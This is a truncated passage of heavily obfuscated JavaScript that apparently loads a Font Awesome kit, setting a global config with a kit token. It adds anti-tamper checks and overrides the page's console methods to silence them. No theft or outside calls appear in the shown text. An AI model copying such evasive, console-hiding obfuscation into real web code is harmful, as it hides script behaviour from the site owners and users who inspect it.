_0x108bf9="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x1f4fd0="",_0x19c955="",_0x3266bd=_0x1f4fd0+_0x29debb,_0x3d1f8f=0,_0xcc4be2,_0x30c80e,_0x1e9f00=0;_0x30c80e=_0x2b9bd8.charAt(_0x1e9f00++);~_0x30c80e&&(_0xcc4be2=_0x3d1f8f%4?_0xcc4be2*64+_0x30c80e:_0x30c80e,_0x3d1f8f++%4)?_0x1f4fd0+=_0x3266bd.charCodeAt(_0x1e9f00+10)-10!==0?String.fromCharCode(255&_0xcc4be2>>(-2*_0x3d1f8f&6)):_0x3d1f8f:0)_0x30c80e=_0x108bf9.indexOf(_0x30c80e);for(var _0x4718ab=0,_0x15e493=_0x1f4fd0.length;_0x4718ab<_0x15e493;_0x4718ab++)_0x19c955+="%"+("00"+_0x1f4fd0.charCodeAt(_0x4718ab).toString(16)).slice(-2);return decodeURIComponent(_0x19c955)};_0xe3b9.mLavjH=_0x29debb,_0x18753e2=arguments,_0xe3b9.JzQhot=!0}var _0x5823d0=_0x39c386[-8158*-1+5598+-13756],_0x58e4f9=_0x220f982+_0x5823d0,_0x1512a4=_0x18753e2[_0x58e4f9];if(_0x1512a4)_0x9b3522=_0x1512a4;else{var _0x5d4fad=function(_0x2560ba){this.pjYojc=_0x2560ba,this.XBPTGc=[1,0,0],this.IvLrFQ=function(){return"newState"},this.UYNjPU="\\w+ *\\(\\) *{\\w+ *",this.NMBdtW="['|\"].+['|\"];? *}"};_0x5d4fad.prototype.lRpYjp=function(){var _0x39d945=new RegExp(this.UYNjPU+this.NMBdtW),_0x14c5ea=_0x39d945.test(this.IvLrFQ.toString())?--this.XBPTGc[1]:--this.XBPTGc[-439*2+-2983*2+2*3422];return this.NtNmkG(_0x14c5ea)},_0x5d4fad.prototype.NtNmkG=function(_0x1a239f){return~_0x1a239f?this.ekrlcG(this.pjYojc):_0x1a239f},_0x5d4fad.prototype.ekrlcG=function(_0x33891e){for(var _0x55748d=-4027*2+-7310+15364,_0x133945=this.XBPTGc.length;_0x55748d<_0x133945;_0x55748d++)this.XBPTGc.push(Math.round(Math.random())),_0x133945=this.XBPTGc.length;return _0x33891e(this.XBPTGc[0])},new _0x5d4fad(_0xe3b9).lRpYjp(),_0x9b3522=_0xe3b9.mLavjH(_0x9b3522),_0x18753e2[_0x58e4f9]=_0x9b3522}return _0x9b3522},_0xe3b9(_0x18753e2,_0x4bdaac)}var _0x1035e9={};_0x1035e9.enabled=!0;var _0x191d47={};_0x191d47[_0x1e4573(671,761,991,922)+"ng"]=_0x8e8a21,_0x191d47[_0x2de84e(-232,-551,-141,-148)]=_0x5931eb,_0x191d47[_0x1e4573(752,704,1105,752)]=_0x1e4573(755,621,361,965)+_0x1e4573(299,-66,370,-10)+_0x1e4573(184,513,335,402),_0x191d47[_0x2de84e(-309,-57,-401,-649)]=_0x1e4573(191,427,25,473)+"t.fontawes"+_0x2de84e(-472,-593,-621,-655),_0x191d47[_0x2de84e(4,-291,389,-271)+_0x2de84e(140,480,202,533)]=null,_0x191d47[_0x2de84e(-7,24,253,-329)+"s"]={},_0x191d47.id=53431533,_0x191d47.license="free",_0x191d47[_0x1e4573(466,803,166,480)]=_0x1e4573(314,671,570,191),_0x191d47[_0x1e4573(420,623,610,625)]=_0x3e967c,_0x191d47[_0x1e4573(359,572,655,193)]="ac9ca9d6fc",_0x191d47[_0x1e4573(89,309,-186,170)+"Shim"]=_0x13faba,_0x191d47.v4shim=_0x4f2f02;function _0x1e4573(_0x297941,_0x4dc939,_0x152422,_0x2401f7){return _0xe3b9(_0x297941- -129,_0x152422)}_0x191d47[_0x1e4573(162,-68,-152,157)+_0x2de84e(-214,47,87,-194)]=_0x1035e9,_0x191d47[_0x2de84e(-226,-366,-5,-543)]=_0x1e4573(230,172,42,-159),window["FontAwesom"+_0x1e4573(653,546,475,723)]=_0x191d47,function(_0x37c1a5){var _0x49fe53={vBCPm:"rejected",JIlyD:_0x51768c(1218,1387,890,1428),ymQRC:_0x5f2495(392,561,787,736),VgPtg:function(_0x20f9df,_0x4b8a1c){return _0x20f9df!==_0x4b8a1c},ePWAA:_0x51768c(1069,1064,1464,700)+"+$",XOOmN:_0x5f2495(1604,1202,1458,1618),zabDO:function(_0x1efb79,_0x590116){return _0x1efb79(_0x590116)},VdgtA:"function",BMdLz:function(_0x5af799,_0x507892){return _0x5af799===_0x507892},lVTqu:_0x5f2495(1118,1511,1309,1577),wcEmA:function(_0x5bdf3d,_0x2af3d9){return _0x5bdf3d(_0x2af3d9)},oRZCU:function(_0x344e91,_0x5b0242){return _0x344e91+_0x5b0242},IdKqy:"return (fu"+_0x51768c(741,681,902,973),HIdrJ:function(_0x1c2951,_0x5707b4,_0x3de254){return _0x1c2951(_0x5707b4,_0x3de254)},ESVnh:function(_0x42460a){return _0x42460a()},lUxDO:_0x5f2495(1100,794,914,963),tgqLS:_0x5f2495(1434,1388,1431,1219),ixTsZ:_0x51768c(1038,1374,1034,1016),WBmhc:"error",LYWLl:_0x51768c(865,484,1220,762),stQno:"table",FtCBG:_0x5f2495(933,980,944,609),roiXK:function(_0x4a3f0a,_0x55d819){return _0x4a3f0a<_0x55d819},pmTji:"Ihtlz",MJDGo:_0x5f2495(683,1131,999,1060)+"5",UulBv:function(_0x37ce67,_0x23b82d,_0x30a0d1){return _0x37ce67(_0x23b82d,_0x30a0d1)},HlEQk:function(_0x3d7e9c){return _0x3d7e9c()},tjCxr:function(_0x3bda95,_0x51990f){return _0x3bda95==_0x51990f},oHTEF:_0x51768c(815,712,844,455)},_0x250467=function(){function _0x2e4118(_0x51bfbc,_0x570db6,_0x491afb,_0x1e10e1){return _0x5f2495(_0x570db6,_0x570db6-256,_0x1e10e1-462,_0x1e10e1-58)}var _0x899769={CVnNP:function(_0x207850,_0x4aaa55){return _0x207850(_0x4aaa55)},exCCh:_0x49fe53.vBCPm,QazDo:function(_0x569db9,_0x419387){return _0x569db9===_0x419387},wHgSW:_0x49fe53.JIlyD,SnrbQ:_0x49fe53[_0x2e4118(1536,1558,1132,1393)],PCOeI:function(_0x1f19e1,_0x5ab93d){function _0x579351(_0x4b42b0,_0x5ad161,_0x1dfbb6,_0x4a660e){return _0x2e4118(_0x4b42b0-366,_0x5ad161,_0x1dfbb6-33,_0x4b42b0- -1566)}return _0x49fe53[_0x579351(244,278,521,569)](_0x1f19e1,_0x5ab93d)},PLSyJ:"aujCE"},_0x180270=!0;return function(_0x4fc86a,_0x46fb7e){var _0x24b7e3={ANbak:function(_0x4f13f6,_0x3a60ac){function _0x2a53b1(_0x2d20b7,_0x28bd75,_0xff2a9e,_0x2d4aea){return _0xe3b9(_0x2d4aea-60,_0xff2a9e)}return _0x899769[_0x2a53b1(839,686,786,991)](_0x4f13f6,_0x3a60ac)},Lddsn:_0x899769[_0x55b6ca(1747,2108,1580,1893)],Rwtjg:function(_0x1fd21d,_0x48b857){function _0x13e9ce(_0xeeb04c,_0x3efcb3,_0x40a353,_0xba9131){return _0x55b6ca(_0xba9131- -1434,_0x3efcb3-43,_0x3efcb3,_0xba9131-175)}return _0x899769[_0x13e9ce(560,519,78,236)](_0x1fd21d,_0x48b857)},mWjiK:_0x899769.wHgSW,uHGwI:_0x899769[_0x55b6ca(1319,1478,1001,1306)]};function _0x55b6ca(_0x3b354b,_0x2f5311,_0x4272ca,_0x4197fb){return _0x2e4118(_0x3b354b-49,_0x4272ca,_0x4272ca-333,_0x3b354b-66)}function _0x45ea5f(_0x3b2da5,_0x50def3,_0x330290,_0x329b7a){return _0x2e4118(_0x3b2da5-293,_0x330290,_0x330290-296,_0x329b7a-32)}if(_0x899769[_0x55b6ca(1908,2105,2266,1702)](_0x899769[_0x55b6ca(1504,1158,1650,1448)],_0x899769.PLSyJ))_0x24b7e3[_0x55b6ca(1272,1504,1423,1545)](_0x2f9575,_0x649959);else{var _0xf7012d=_0x180270?function(){function _0x2bbfa7(_0xf6bb44,_0x3e6efc,_0x24b3ae,_0x3dca4e){return _0x45ea5f(_0xf6bb44-83,_0x3e6efc-163,_0x3e6efc,_0x3dca4e- -1007)}function _0xc523c5(_0xdf2a7b,_0x2c8e8,_0x35c637,_0x1ec046){return _0x45ea5f(_0xdf2a7b-309,_0x2c8e8-237,_0x1ec046,_0xdf2a7b- -1655)}if(_0x46fb7e)if(_0x24b7e3.Rwtjg(_0x24b7e3[_0xc523c5(-424,-749,-224,-429)],_0x24b7e3[_0xc523c5(-251,-146,-108,-146)]))_0x25d428[_0xc523c5(-295,-429,-66,-300)]=_0x24b7e3[_0xc523c5(212,473,108,468)],_0x24b7e3.ANbak(_0x2313d6,_0x1dcf17),!_0x5acf97._handled&&_0x40a541&&_0x254631.process[_0x2bbfa7(829,1018,1141,820)](_0xc523c5(-47,144,304,237)+"ejection",_0x605787[_0xc523c5(-254,38,-203,21)],_0x891abd);else{var _0x3aa213=_0x46fb7e[_0xc523c5(-441,-810,-99,-606)](_0x4fc86a,arguments);return _0x46fb7e=null,_0x3aa213}}:function(){};return _0x180270=!1,_0xf7012d}}}(),_0x4b78dd=_0x49fe53[_0x51768c(822,527,1130,945)](_0x250467,this,function(){function _0xf18a75(_0x1affca,_0x1e4f6a,_0x2f902b,_0x3014d4){return _0x5f2495(_0x2f902b,_0x1e4f6a-193,_0x1affca-354,_0x3014d4-469)}function _0x47f7a6(_0x69e2a3,_0x59f808,_0x4e31ba,_0x54797f){return _0x5f2495(_0x69e2a3,_0x59f808-108,_0x4e31ba-23,_0x54797f-381)}return _0x4b78dd[_0x47f7a6(1149,1864,1478,1242)]().search(_0x49fe53[_0x47f7a6(990,948,898,604)]).toString()[_0x47f7a6(1645,1486,1449,1220)+"r"](_0x4b78dd)[_0x47f7a6(1285,1214,1407,1075)]("(((.+)+)+)+$")});function _0x51768c(_0x408274,_0x1f9acc,_0x42dc88,_0x397054){return _0x1e4573(_0x408274-575,_0x1f9acc-133,_0x42dc88,_0x397054-490)}_0x4b78dd();var _0x40e8aa=function(){var _0x2ea86b={mjwgO:_0x3f567e(1367,1312,1551,1436),hxbFv:_0x49fe53[_0x3f567e(940,846,1022,653)],KLXRy:function(_0x42a047,_0x48763){function _0x440543(_0x19b1b0,_0x34b147,_0x708f0a,_0x383e6a){return _0x2e7867(_0x19b1b0-454,_0x34b147-198,_0x19b1b0,_0x34b147-751)}return _0x49fe53[_0x440543(723,474,811,633)](_0x42a047,_0x48763)},FRirA:_0x49fe53[_0x2e7867(9,384,334,155)],tAegN:_0x3f567e(1008,1141,882,699)};function _0x2e7867(_0x36e3a4,_0x33bdd9,_0x2c247d,_0x49603d){return _0x5f2495(_0x2c247d,_0x33bdd9-368,_0x49603d- -1217,_0x49603d-154)}function _0x3f567e(_0x3cf8db,_0x5a848a,_0x9fdfc2,_0x174cd8){return _0x5f2495(_0x5a848a,_0x5a848a-64,_0x3cf8db-118,_0x174cd8-48)}if(_0x49fe53[_0x3f567e(1024,1107,652,986)](_0x3f567e(1427,1397,1078,1246),_0x49fe53.lVTqu)){var _0x28aefa=!0;return function(_0x470ece,_0x4c1117){var _0x3d1719={QzNDh:function(_0x654242,_0x52b3d4){function _0x2ff593(_0x37da49,_0x15c202,_0x31503a,_0x33e359){return _0xe3b9(_0x31503a-624,_0x37da49)}return _0x2ea86b[_0x2ff593(1059,1274,1109,1452)](_0x654242,_0x52b3d4)}},_0x45686f=_0x28aefa?function(){function _0x28a017(_0x430aa6,_0x58550f,_0x15b822,_0x4fccdc){return _0xe3b9(_0x430aa6-685,_0x4fccdc)}function _0x480730(_0x26d776,_0x22693f,_0x592c8a,_0x294bb6){return _0xe3b9(_0x22693f- -155,_0x592c8a)}if(_0x4c1117)if(_0x2ea86b[_0x28a017(1188,921,1217,1371)]!==_0x2ea86b[_0x480730(499,274,629,331)]){var _0x415156=_0x4c1117[_0x480730(46,105,257,364)](_0x470ece,arguments);return _0x4c1117=null,_0x415156}else _0x3d1719[_0x480730(436,532,267,740)](_0x5af478,new _0x3345fd(""))}:function(){};return _0x28aefa=!1,_0x45686f}}else return _0x16f862&&_0x2ea86b[_0x2e7867(-159,-135,209,-185)]==typeof _0x42a752&&_0x54d1d1[_0x3f567e(1544,1663,1591,1873)+"r"]===_0x20c952&&_0x54458b!==_0x313dee[_0x2e7867(-422,-55,69,-179)]?_0x2ea86b.tAegN:typeof _0x449173}(),_0x2a89a3=_0x49fe53[_0x5f2495(1514,968,1302,1321)](_0x40e8aa,this,function(){var _0xb6b512={TlvhU:function(_0x65f237,_0x2c8346){return _0x49fe53.wcEmA(_0x65f237,_0x2c8346)},evQrb:function(_0x52a4d9,_0x15bce3){function _0x4f8e6e(_0x584ac1,_0x98cde8,_0x54df7d,_0x3cdfb4){return _0xe3b9(_0x584ac1- -81,_0x3cdfb4)}return _0x49fe53[_0x4f8e6e(327,316,689,676)](_0x52a4d9,_0x15bce3)},tbJJl:_0x49fe53.IdKqy,iAlqI:_0x2fdc9b(460,69,592,487)+_0x2fdc9b(580,334,207,415)+_0x2fdc9b(115,-163,151,-119)+" )",tTCre:function(_0x4489f6,_0x373ee5,_0x48d34b,_0x55d136){return _0x4489f6(_0x373ee5,_0x48d34b,_0x55d136)},GuQgB:function(_0x23ea6f,_0x48017d,_0x4b8c68){function _0x32a5b6(_0x5a729d,_0x145757,_0x4bf90f,_0x1b36bf){return _0x2fdc9b(_0x1b36bf-255,_0x145757-75,_0x4bf90f,_0x1b36bf-486)}return _0x49fe53[_0x32a5b6(1006,1183,561,805)](_0x23ea6f,_0x48017d,_0x4b8c68)},XCwoh:function(_0x3712ca,_0x3261dd,_0x554636){return _0x49fe53.HIdrJ(_0x3712ca,_0x3261dd,_0x554636)},mXArW:function(_0x146bbf,_0x31dc8e,_0x5e94b9){return _0x146bbf(_0x31dc8e,_0x5e94b9)},hIraM:_0x2fdc9b(612,730,368,749)};function _0x2fdc9b(_0x576e5b,_0x136b95,_0x487e19,_0x4ab4ab){return _0x51768c(_0x576e5b- -738,_0x136b95-226,_0x487e19,_0x4ab4ab-204)}var _0x240b03=function(){function _0x385d4d(_0x5ecb6f,_0xe5c08e,_0x154c04,_0x373f94){return _0x2fdc9b(_0x5ecb6f-125,_0xe5c08e-427,_0x154c04,_0x373f94-184)}var _0x23a287;try{_0x23a287=_0xb6b512[_0x385d4d(151,230,-191,-79)](Function,_0xb6b512[_0x385d4d(463,206,604,429)](_0xb6b512[_0x385d4d(463,393,153,683)](_0xb6b512[_0x385d4d(274,300,-108,106)],_0xb6b512[_0x35a8f(841,446,1137,771)]),");"))()}catch(_0x2a7c66){_0x23a287=window}function _0x35a8f(_0x54debf,_0x3ad572,_0x1bdaa0,_0x18b517){return _0x45dfac(_0x54debf-69,_0x18b517-88,_0x1bdaa0,_0x18b517-275)}return _0x23a287};function _0x45dfac(_0x199d8f,_0x2ed565,_0x45d3d2,_0x333110){return _0x51768c(_0x2ed565- -754,_0x2ed565-144,_0x45d3d2,_0x333110-159)}for(var _0x4a3875=_0x49fe53[_0x2fdc9b(670,430,276,837)](_0x240b03),_0x32abd9=_0x4a3875[_0x2fdc9b(405,423,373,598)]=_0x4a3875.console||{},_0x4d65f7=[_0x49fe53[_0x2fdc9b(456,413,215,362)],_0x49fe53[_0x45dfac(-377,-43,-224,318)],_0x49fe53[_0x45dfac(246,591,219,302)],_0x49fe53.WBmhc,_0x49fe53[_0x45dfac(716,499,135,854)],_0x49fe53[_0x45dfac(251,-51,-225,-276)],_0x49fe53.FtCBG],_0x882b3e=0;_0x49fe53[_0x45dfac(117,360,727,111)](_0x882b3e,_0x4d65f7[_0x2fdc9b(426,206,685,435)]);_0x882b3e++)if(_0x49fe53[_0x2fdc9b(154,2,430,-42)](_0x49fe53[_0x2fdc9b(602,380,888,910)],_0x49fe53[_0x45dfac(767,586,283,835)]))for(var _0x2b0df2=_0x49fe53[_0x2fdc9b(88,119,-121,-73)][_0x2fdc9b(690,401,333,737)]("|"),_0x3a74d6=1*-6588+-4598+11186;;){switch(_0x2b0df2[_0x3a74d6++]){case"0":var _0x5ce4de=_0x32abd9[_0x58a447]||_0xdc73e3;continue;case"1":_0xdc73e3[_0x2fdc9b(703,747,1075,682)]=_0x5ce4de[_0x2fdc9b(703,814,669,896)][_0x45dfac(-146,1,24,-249)](_0x5ce4de);continue;case"2":var _0x58a447=_0x4d65f7[_0x882b3e];continue;case"3":_0xdc73e3.__proto__=_0x40e8aa[_0x2fdc9b(17,-300,43,311)](_0x40e8aa);continue;case"4":var _0xdc73e3=_0x40e8aa[_0x2fdc9b(674,447,1051,536)+"r"].prototype.bind(_0x40e8aa);continue;case"5":_0x32abd9[_0x58a447]=_0xdc73e3;continue}break}else{var _0x266b4d={ujikS:function(_0x1f2134,_0x5ca7f4){return _0xb6b512.TlvhU(_0x1f2134,_0x5ca7f4)},aTVRz:function(_0x2b60a2,_0x516492,_0x482a81,_0x3f7968){function _0x1d308b(_0x8f84e7,_0x4922a9,_0x3e4b66,_0x44174c){return _0x45dfac(_0x8f84e7-260,_0x8f84e7-67,_0x3e4b66,_0x44174c-102)}return _0xb6b512[_0x1d308b(707,362,1048,811)](_0x2b60a2,_0x516492,_0x482a81,_0x3f7968)},xYUlK:function(_0x598a86,_0x18cfca,_0x35d98b){function _0xec7596(_0xf4459f,_0x5a23c6,_0x316fe5,_0x47ffcf){return _0x2fdc9b(_0x5a23c6-1022,_0x5a23c6-451,_0xf4459f,_0x47ffcf-393)}return _0xb6b512[_0xec7596(625,984,1340,820)](_0x598a86,_0x18cfca,_0x35d98b)}};_0xb6b512[_0x2fdc9b(624,460,307,661)](_0x58a8ec,_0xb6b512[_0x45dfac(-133,102,-73,119)](_0x246a89,_0x3fabb8,{addOn:_0xb6b512.hIraM,minify:_0x603f80.minify[_0x2fdc9b(380,457,710,116)]}),_0x5e5da8).then(function(_0x432f33){function _0x17ccd9(_0x42700c,_0x3dc327,_0x45765e,_0x231b88){return _0x45dfac(_0x42700c-357,_0x3dc327-211,_0x45765e,_0x231b88-246)}function _0x5e7b5c(_0x499ebc,_0x3a5bde,_0x363812,_0x20bb07){return _0x2fdc9b(_0x3a5bde- -32,_0x3a5bde-145,_0x499ebc,_0x20bb07-207)}var _0x137f8c={};_0x137f8c.id=_0x17ccd9(420,523,354,678)+"s",_0x266b4d[_0x5e7b5c(355,630,347,688)](_0x5975dd,_0x40def9(_0x432f33,_0x266b4d[_0x17ccd9(946,796,720,1081)](_0x3fe779,_0x266b4d[_0x5e7b5c(807,644,648,871)](_0x3b26f9,{},_0x3bae81),{},_0x137f8c)))}).catch(_0x5d06b0)}});_0x49fe53.HlEQk(_0x2a89a3);function _0x5f2495(_0x2f998e,_0x498d0f,_0x40dcec,_0x571c92){return _0x1e4573(_0x40dcec-589,_0x498d0f-61,_0x2f998e,_0x571c92-65)}_0x49fe53.tjCxr(_0x49fe53.VdgtA,typeof define)&&define[_0x5f2495(881,1167,1253,1066)]?_0x49fe53[_0x51768c(822,974,887,786)](define,_0x49fe53[_0x51768c(905,809,994,875)],_0x37c1a5):_0x49fe53[_0x51768c(1408,1101,1282,1700)](_0x37c1a5)}(function(){"use strict";var _0x4e0106={ixjXT:function(_0x5e610c,_0x1055d9){return _0x5e610c===_0x1055d9},uqAhD:"strict-ori"+_0x3e7680(1252,1513,1145,1619),csqGn:function(_0x5eea3f,_0x269175){return _0x5eea3f===_0x269175},ysXjH:"LeTRW",HhxTZ:function(_0x2d5b7b,_0x4c81ea){return _0x2d5b7b!==_0x4c81ea},IUHBr:_0x5289a6(745,405,871,525),rqLWn:function(_0x470613,_0xf8f15d){return _0x470613!=_0xf8f15d},QffTq:function(_0x45c0f5,_0x11ac4c){return _0x45c0f5%_0x11ac4c},dmMTL:function(_0x467612,_0x30bd5d,_0x5bcce4){return _0x467612(_0x30bd5d,_0x5bcce4)},FdBOL:function(_0x277197,_0x208f61){return _0x277197(_0x208f61)},ftJeh:function(_0x3091c8,_0x15b4d1){return _0x3091c8(_0x15b4d1)},DdbqM:function(_0x27f535,_0x562cbc){return _0x27f535!==_0x562cbc},dKtdt:_0x5289a6(379,649,220,518),fScyI:function(_0x4744dd,_0x38d9be){return _0x4744dd==_0x38d9be},MKlJZ:"function",VzBzO:function(_0x53b5db,_0x3c94dc){return _0x53b5db===_0x3c94dc},nSVml:"symbol",cKWaW:_0x3e7680(1006,662,681,1377),xznja:function(_0x419508,_0x1baa3f){return _0x419508(_0x1baa3f)},pFCvJ:function(_0x42612c,_0x2b625c){return _0x42612c+_0x2b625c},hLJCa:_0x3e7680(1267,1459,1162,1386)+_0x3e7680(1387,1609,1116,1067)+_0x5289a6(378,575,559,467)+" )",BInQu:"string",WdSWJ:function(_0x6b525d,_0x1b499c){return _0x6b525d==_0x1b499c},MXyky:_0x3e7680(1302,1519,1380,1076),VfYMH:function(_0x466b5a,_0xf0bfc7,_0x18858c){return _0x466b5a(_0xf0bfc7,_0x18858c)},ruyrq:function(_0x3632a0,_0x1ab0ab){return _0x3632a0===_0x1ab0ab},OvRhd:_0x5289a6(207,177,715,395),ifDRy:_0x3e7680(1324,1313,1442,1497),VCQJe:"object",uFNqe:function(_0x49950e,_0x3efba2){return _0x49950e!==_0x3efba2},EoRYK:_0x3e7680(1268,1634,1446,1045),LrqlV:"DBQoe",xOyBH:function(_0x47ca07,_0x1cd71a){return _0x47ca07||_0x1cd71a},IIgth:_0x3e7680(1433,1062,1816,1763)+_0x3e7680(1454,1079,1729,1648)+_0x5289a6(316,358,290,368)+_0x3e7680(1394,1029,1073,1016)+_0x5289a6(841,1167,875,979),TqFAB:function(_0x2850de,_0x6fffd1){return _0x2850de!==_0x6fffd1},bKVwf:_0x3e7680(1189,1565,1158,1388),ZbCXk:_0x3e7680(861,702,943,638)+"v",OdJcW:_0x5289a6(716,496,593,854),Vaado:function(_0x2162c5,_0x25a1ee){return _0x2162c5!=_0x25a1ee},BqlZn:function(_0x34dc42,_0x9e9b32){return _0x34dc42!==_0x9e9b32},bTyan:function(_0x11ad67,_0x53a36c){return _0x11ad67(_0x53a36c)},cvUSP:_0x3e7680(1232,1451,1413,1479),gEwZX:function(_0x2d8e3c,_0x2526f9){return _0x2d8e3c!=_0x2526f9},gSZRp:function(_0x33c43d,_0x2df34f){return _0x33c43d!=_0x2df34f},HnouR:function(_0x1f6cd4,_0x3d994e){return _0x1f6cd4===_0x3d994e},ltNdq:function(_0x2a9577,_0xa3df7f){return _0x2a9577(_0xa3df7f)},IquNr:function(_0x130f05,_0x221dc8){return _0x130f05!==_0x221dc8},tKBdn:_0x5289a6(340,-113,-92,276),vTHgO:"XkfxL",QVlxW:_0x5289a6(699,50,539,377),zPhDW:function(_0x237bad,_0x4d20c1){return _0x237bad(_0x4d20c1)},GOfhW:_0x3e7680(1509,1851,1592,1753),kTSwk:"Object",aZfVp:function(_0x7c4ff0,_0x267704){return _0x7c4ff0===_0x267704},tJMRJ:_0x5289a6(677,826,509,877),ghvZr:function(_0x4328f4,_0x5f5739){return _0x4328f4===_0x5f5739},HcORe:"Set",UkFXE:_0x5289a6(1263,1143,626,1010),fSOrm:function(_0x342bc4,_0x760c0c,_0x3a5ab6){return _0x342bc4(_0x760c0c,_0x3a5ab6)},vhEkt:function(_0x3445f2,_0x48cb1e){return _0x3445f2(_0x48cb1e)},eoWts:function(_0x457327,_0x2ed827){return _0x457327(_0x2ed827)},IQEEU:function(_0x4270e8,_0x72cba2){return _0x4270e8!==_0x72cba2},Sjhky:_0x3e7680(1121,929,1168,988),OKqHy:function(_0x227858,_0x4cead1){return _0x227858==_0x4cead1},BRgms:function(_0x46ed5a,_0x4588d4){return _0x46ed5a+_0x4588d4},zyjYO:_0x3e7680(955,852,907,598),fHYyX:function(_0x1de537,_0x4ec532){return _0x1de537+_0x4ec532},sOhDm:function(_0x2beb95,_0x6e957e){return _0x2beb95+_0x6e957e},IJimt:function(_0x4076a1,_0x148393){return _0x4076a1+_0x148393},ozuRf:_0x3e7680(1247,1029,940,1188),TOMMp:_0x3e7680(905,1220,664,823),LwDDo:_0x5289a6(922,1421,879,1056),mIssr:_0x5289a6(790,1389,1411,1059),CWkxa:function(_0x27d08f,_0x12e9a0){return _0x27d08f&&_0x12e9a0},jQQPV:_0x3e7680(1248,1471,1222,1169),hGWkw:"span",VnOtR:_0x5289a6(466,1057,516,806),bTXSt:function(_0x1658f3,_0x56f25b){return _0x1658f3===_0x56f25b},PyoPJ:"sMaAn",kLTzj:function(_0x2318e2,_0x4a587d){return _0x2318e2<_0x4a587d},ACOXv:function(_0x1af310,_0x7c1a08){return _0x1af310===_0x7c1a08},xNzDh:function(_0x14848e,_0x494649,_0x45a872){return _0x14848e(_0x494649,_0x45a872)},lIAHo:function(_0x3cf246,_0x13a829,_0x1389ec){return _0x3cf246(_0x13a829,_0x1389ec)},YuEbg:function(_0x297dfe,_0x4618b8){return _0x297dfe===_0x4618b8},IZZoU:function(_0x3efd30,_0x34604f){return _0x3efd30==_0x34604f},RBCUc:"DOMContent"+_0x3e7680(1244,1006,874,879),hsIJA:function(_0xe71e30,_0x3fa156,_0x205893){return _0xe71e30(_0x3fa156,_0x205893)},nNsLY:function(_0x5da4a2,_0x1ec7c2,_0x395882){return _0x5da4a2(_0x1ec7c2,_0x395882)},qxTNf:function(_0x5df56a,_0x5a46bf,_0x513695,_0x25842b){return _0x5df56a(_0x5a46bf,_0x513695,_0x25842b)},PYAWC:function(_0x204e89,_0x2f6750){return _0x204e89(_0x2f6750)},PhkmG:"mruvS",frEMP:"RpOCs",elHMR:function(_0x3b968d,_0x1358a7){return _0x3b968d!==_0x1358a7},qZNgV:_0x3e7680(1384,1057,1243,1172),HaNOp:_0x3e7680(1370,1663,1054,1212),xmIAB:function(_0x320367,_0x1bbb0e){return _0x320367(_0x1bbb0e)},gVeZe:_0x3e7680(1022,1354,811,1159),EmWyz:function(_0x2f9326,_0x4ed966,_0x3153ec){return _0x2f9326(_0x4ed966,_0x3153ec)},eGtgC:function(_0x1caa2a,_0xa17b2d,_0x1c2092){return _0x1caa2a(_0xa17b2d,_0x1c2092)},KJNVP:_0x5289a6(805,411,249,446),LPdsq:function(_0x3dd01a,_0xdfaa98){return _0x3dd01a===_0xdfaa98},PybCp:_0x5289a6(344,191,589,588)+".css",HtIjL:function(_0xdde9aa,_0x58cf95){return _0xdde9aa+_0x58cf95},jJTJq:function(_0x300382,_0x291305,_0x48aa55){return _0x300382(_0x291305,_0x48aa55)},HdJND:function(_0x342ab4,_0x1259c0){return _0x342ab4===_0x1259c0},TLUUu:_0x3e7680(1284,1111,1309,1585),ewsyT:_0x3e7680(1418,1037,1794,1160)+_0x5289a6(122,736,627,495)+"cannot ret"+_0x3e7680(1503,1106,1781,1300)+_0x5289a6(493,542,579,729)+"e.",BVrCC:function(_0x4fc99b,_0x86df4c){return _0x4fc99b(_0x86df4c)},ppnjZ:function(_0x18544d,_0x56ae1a,_0x42f630){return _0x18544d(_0x56ae1a,_0x42f630)},ZDOmO:function(_0x35f4af,_0x1e270f){return _0x35f4af!==_0x1e270f},lZOMU:function(_0x3f34b5,_0x1fd213){return _0x3f34b5!==_0x1fd213},junIQ:function(_0x261f39,_0x59b7fc,_0x16e474){return _0x261f39(_0x59b7fc,_0x16e474)},ZdTny:function(_0x284826,_0x1da6f8){return _0x284826===_0x1da6f8},DERWF:_0x3e7680(736,408,403,787),VLGGM:"settled",QGlZh:function(_0x52de80,_0xc2fc7a,_0x1b4f96){return _0x52de80(_0xc2fc7a,_0x1b4f96)},IQaGJ:function(_0x327653,_0x4131be){return _0x327653(_0x4131be)},uhxsm:function(_0x11ce1d,_0x22ac3c){return _0x11ce1d===_0x22ac3c},WFmJB:_0x5289a6(915,913,982,815),iaIkO:function(_0x1df11b,_0x431ab1,_0x4e0e82){return _0x1df11b(_0x431ab1,_0x4e0e82)},TeoWc:"xxoIK",qRHuD:function(_0x181dbc,_0x622773){return _0x181dbc(_0x622773)},RFvXw:"rdpzs",NTqEZ:_0x3e7680(947,1259,1235,1052),dUNNh:_0x5289a6(853,506,808,657)+"ass an array to Prom"+_0x5289a6(701,602,181,433)+".",qYZGR:function(_0xd78bca,_0x5b3ac9){return _0xd78bca<_0x5b3ac9},wBMgX:function(_0x1ac15b,_0x524f02){return _0x1ac15b(_0x524f02)},TvHiL:_0x5289a6(729,816,531,654),PBoNG:function(_0x3dc815,_0x14c760,_0x39d22d){return _0x3dc815(_0x14c760,_0x39d22d)},HHoio:function(_0x14c7e8,_0x576d1b){return _0x14c7e8(_0x576d1b)},aYEdD:function(_0x4bbbae,_0x2bf56f){return _0x4bbbae+_0x2bf56f},UqaMZ:"Promise re"+_0x5289a6(629,488,352,677),tdhtL:_0x5289a6(888,853,1228,894)+_0x3e7680(757,962,923,1087),XeFvf:function(_0x2e2745,_0x5e3732){return _0x2e2745 instanceof _0x5e3732},LeAmz:_0x3e7680(1333,1317,1003,1451)+_0x5289a6(669,908,1016,886)+_0x3e7680(903,836,546,881)+_0x3e7680(960,888,569,1100)+_0x3e7680(1367,1142,1243,1658)+_0x3e7680(1130,1490,1327,1079)+_0x5289a6(305,332,715,511)+"ect constr"+_0x5289a6(718,1076,580,887)+_0x5289a6(337,762,374,691)+_0x5289a6(841,1272,552,905)+_0x5289a6(654,1038,904,769),uEvYq:function(_0x4c7870,_0x4e0b34){return _0x4c7870===_0x4e0b34},TKAzm:function(_0xdb432e,_0x15816f,_0x329d68){return _0xdb432e(_0x15816f,_0x329d68)},ZJMaP:function(_0x1c3ecf,_0x21d4e1){return _0x1c3ecf===_0x21d4e1},jXNhA:_0x3e7680(1106,733,1375,1036),TsnsB:_0x3e7680(1152,815,1003,785),QpvaK:function(_0x1b421,_0x2c6b9c){return 